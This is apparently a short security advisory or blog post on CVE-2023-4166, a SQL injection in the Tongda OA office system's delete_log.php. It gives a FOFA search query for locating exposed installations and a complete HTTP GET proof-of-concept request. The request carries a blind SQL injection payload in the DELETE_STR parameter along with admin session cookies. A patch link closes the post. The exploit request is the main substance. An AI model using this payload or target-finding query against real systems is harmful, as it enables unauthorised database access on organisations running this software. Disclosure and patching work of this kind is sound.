Tongda OA SQL injection vulnerability [CVE-2023-4166]
Disclaimer: Do not use the relevant technologies in this article to engage in illegal testing. Any direct or indirect consequences and losses caused by the dissemination and use of the information or tools provided in this article shall be borne by the user himself. Adverse consequences have nothing to do with the article author. This article is for educational purposes only.
1. Product Introduction
Tongda OA system, namely Offic Anywhere, also known as network intelligent office system, is an office application system developed by Tongda Technology Company for office and management in various industries. Tongda OA system adopts the leading B/S architecture and adopts the development method based on WEB network, which can make the office of enterprises and individuals no longer subject to geographical restrictions, and realize informationization, automation, and mobile efficient and convenient office.
2. Vulnerability overview
Vulnerability 2 (CVE-2023-4166) in the general/system/seal_manage/dianju/delete_log.php file, the operation of the parameter DELETE_STR will lead to sql injection
3. Scope of influence
Tongda OA ≤ v11.10, v2017
Fourth, reproduce the environment
FOFA syntax: app="TDXK-Tongda OA" && icon_hash="-759108386"
POC

general/system/seal_manage/dianju/delete_log.php
GET /general/system/seal_manage/dianju/delete_log.php?DELETE_STR=1) and (substr(DATABASE(),2,1))=char(68) and (select count(*) from information_schema.columns A,information_schema.columns B) and(1)=(1 HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4n867pmrrp4nendg0tsngl7g70; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c74d7ebb
Connection: close


Xiaolong POC detection tool:
5. Repair suggestions
At present, the manufacturer has released an upgrade patch to fix the vulnerability. The link to obtain the patch is:
https://www.tongda2000.com/download/p2022.php